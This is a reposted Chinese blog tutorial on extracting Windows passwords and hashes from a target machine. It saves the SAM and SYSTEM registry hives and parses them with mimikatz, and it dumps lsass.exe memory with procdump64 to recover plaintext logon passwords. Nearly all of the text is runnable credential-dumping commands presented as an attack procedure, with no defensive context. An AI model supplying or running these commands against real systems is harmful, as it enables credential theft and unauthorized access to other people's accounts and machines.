热门标签

热门文章

- 1ADB获取手机分辨率的多种方法,解决部分手机获取不到的问题_adb调手机分辨率

- 2GIt常用指令、概念及原理分析,图解rebase、merge指令区别,stash、reset贮藏重置等指令详解,每一条指令都有详细说明,值得收藏!_git rm stash

- 3Python自然语言处理笔记(五)------获取文本语料库_什么函数用于获取语料库中的文件

- 4ESP8266 01sWiFi模块保姆级教程 烧录和联网,连接华为云_esp8266wifi模块如何连接网络

- 5PostgreSQL11 | 数据类型和运算符_pgsql boolean相关函数

- 6开篇,对想学Java的小伙伴说点掏心窝子的大实话_程序员青戈怎么样

- 7[开题报告]Springboot会议室预约管理系统0bcs4计算机毕业设计

- 82024年运维最全升级Linux下的sudo_sudo v1(1),2024年最新原理+实战+视频+源码_sudo最新补丁包下载

- 9hive建表_hive创建外部表并指定存储位置

- 10LangChain快速加proxy代理_langchain openai proxy

当前位置: article > 正文

读取 Windows Hash 密码两种方式_reg save hklm

作者:繁依Fanyi0 | 2024-06-08 15:43:29

赞

踩

reg save hklm

第一种

下载被攻击机的注册表到本地,使用mimikatz读取密码

-



管理员执行cmd

reg save HKLM\SYSTEM C:\sys.hiv

reg save HKLM\SAM C:\sam.hiv

导出注册表文件

-

下载



mimikatz

https://github.com/gentilkiwi/mimikatz/releases



配置环境变量

- 我们在c盘目录下,命令行直接执行

mimikatz.exe

lsadump::sam /sam:sam.hiv /system:sys.hiv

第二种

procdump64+mimikatz可实现从内存中获取明文密码

命令行:tasklist # 查看进程

可以看到有一个 lsass.exe 的进程,用于本地安全和登陆策略

下载procdump64 工具 (路径添加到环境变量使用方面一点)

- procdump64.exe -accepteula -ma lsass.exe lsass.dmp # 导出lsass.exe 进程

已经下载到c 盘了

使用mimikatz.exe 工具 - mimikatz.exe “sekurlsa::minidump lsass.dmp” “sekurlsa::logonPasswords full” exit

或者 直接输出到文本

mimikatz.exe “sekurlsa::minidump lsass.dmp” “sekurlsa::logonPasswords full” > pass.txt

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/繁依Fanyi0/article/detail/690252

推荐阅读

相关标签